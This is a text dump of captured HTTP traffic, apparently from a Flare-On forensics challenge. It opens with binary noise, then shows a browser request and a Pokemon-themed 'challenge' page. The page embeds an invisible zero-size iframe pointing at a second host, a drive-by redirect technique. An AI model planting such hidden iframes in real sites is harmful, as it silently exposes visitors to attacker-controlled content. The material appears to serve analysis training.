 n.I s...j.C.]/......M..fS$`.....\...:..t.`...-,5 .n.0...n .#...J..........)..F
.'o:.*FUuhk.x.>..0.....GET /flareon_found_in_milpitas.html HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Accept-Language: en-US,en;q=0.5
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 10.11.106.81:18089
DNT: 1
Connection: Keep-Alive
HTTP/1.1 200 OK
Content-Type: text/html
Date: Fri, 09 Sep 2016 00:07:24 GMT
Connection: keep-alive
Transfer-Encoding: chunked
<!DOCTYPE html>
<html>
<body>
<div align="center"><strong><font size="5" color="red">Are You Ready For the Challenge??<
<div align="center"><img src="flareon_html/flareon.png" alt="flareon" height="542" width=
<div align="center"><strong><font size="3" color="black">Rumor has it hat this pokemon is
div>
<iframe src="http://10.14.56.20:18089" width="0" height="0" style="border:none;">
</body>
</html>